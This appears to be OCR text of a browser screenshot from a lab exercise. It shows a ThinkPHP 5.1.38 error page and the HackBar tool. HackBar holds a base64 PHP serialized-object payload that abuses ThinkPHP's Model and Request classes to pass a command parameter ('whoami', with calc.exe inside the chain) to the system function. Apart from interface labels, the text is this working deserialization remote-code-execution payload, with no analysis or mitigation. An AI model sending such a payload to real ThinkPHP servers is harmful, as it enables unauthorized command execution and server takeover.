 ThinkPHP5_Unserialize: laptop-o17ff8vc\asus
页面错误！请稍后再试～
ThinkPHP V5.1.38 LTS { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
KgBhcHBlbmQiO2E6MTp7czozOiIwdzAiO2E6Mjp7aTowO3M6ODoiY2FsYy5leGUiO2k6MTtzOjQ6ImNhbGMiO319czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czozOiIwdzAiO086MTM6InRoaW5rXFJlc
XVlc3QiOjM6e3M6NzoiACoAaG9vayI7YToxOntzOjc6InZpc2libGUiO2E6Mjp7aTowO3I6OTtpOjE7czo2OiJpc0FqYXgiO319czo5OiIAKgBmaWx0ZXIiO3M6Njoic3lzdGVtIjtzOjk6IgAqAGNvbmZpZyI7YToxOntzOjg6I
nZhcl9hamF4IjtzOjM6IjB3MCI7fX19fX19&0w0=whoami